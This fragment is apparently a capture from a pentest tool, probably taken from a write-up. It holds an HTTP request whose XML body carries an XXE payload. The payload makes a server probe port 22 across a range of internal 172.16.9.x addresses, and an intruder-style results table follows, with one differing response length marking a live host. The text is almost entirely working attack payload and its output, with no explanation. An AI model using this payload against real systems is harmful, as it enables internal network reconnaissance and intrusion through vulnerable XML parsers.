 GET /dom.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://172.16.9.§200§:22" >]>
<root>
<name>&xxe;</name>
</root>
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
2 191 200 1474
3 192 200 1474
4 193 200 1474
5 194 200 1474
6 195 200 1474
7 196 200 1474
8 197 200 1474
9 198 200 1474
10 199 200 1474
11 200 200 1516
12 201 200 1474